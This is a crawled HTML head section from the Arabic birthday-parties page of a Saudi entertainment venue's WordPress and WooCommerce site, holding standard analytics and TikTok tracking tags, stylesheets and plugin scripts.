

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boostsaudi.com/%D8%AD%D9%81%D9%84%D8%A7%D8%AA-%D8%A3%D8%B9%D9%8A%D8%A7%D8%AF-%D8%A7%D9%84%D9%85%D9%8A%D9%84%D8%A7%D8%AF/
body_size: 18215
content:
<!doctype html>
<html dir=rtl lang="ar">
<head>
    <meta name="facebook-domain-verification" content="wcw58xl55dlr0k8mv5uk11q5j26leh" />
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZ4RRCC');</script>
	<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172278563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-172278563-1');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


            ttq.load('C18SU0BQIA5GK7IMUN10');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

            ttq.load('C54EOB000UN7QUNFB9BG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Primary Meta Tags -->
    <meta name="title" content="boostsaudi.com | Play Eat Party">
    <meta name="description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://boostsaudi.com/">
    <meta property="og:title" content="boostsaudi.com | Play Eat Party">
    <meta property="og:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="og:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://boostsaudi.com/">
    <meta property="twitter:title" content="boostsaudi.com | Play Eat Party">
    <meta property="twitter:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="twitter:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

	<title>حفلات أعياد الميلاد &#8211; Boost</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://boostsaudi.com/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/" />
<link rel="alternate" hreflang="en" href="https://boostsaudi.com/en/birthday-parties/" />
<link rel="alternate" hreflang="x-default" href="https://boostsaudi.com/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/" />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//kenwheeler.github.io' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//rawgit.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; الخلاصة" href="https://boostsaudi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; خلاصة التعليقات" href="https://boostsaudi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boostsaudi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://boostsaudi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctl-arcade-lite-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrapcdn-style-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-tajawal-style-css' href='https://fonts.googleapis.com/css2?family=Tajawal%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-chivo-style-css' href='https://fonts.googleapis.com/css2?family=Chivo%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://kenwheeler.github.io/slick/slick/slick-theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://kenwheeler.github.io/slick/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='normalize-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superwheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/dropzone.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='booking-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fjalla-chivo-style-css' href='https://fonts.googleapis.com/css?family=Fjalla+One&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='new-wheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1.0.0" id="jquery-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2" id="ctl-arcade-lite-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2" id="ctl-arcade-lite-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2" id="ctl-arcade-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2" id="ctl-arcade-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/boostsaudi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="boost-main-js-extra">
var pt_params = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","spin_and_win_1":null,"spin_and_win_img_1":null};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2" id="boost-main-js"></script>
<link rel="https://api.w.org/" href="https://boostsaudi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://boostsaudi.com/wp-json/wp/v2/pages/19105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boostsaudi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://boostsaudi.com/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/" />
<link rel='shortlink' href='https://boostsaudi.com/?p=19105' />
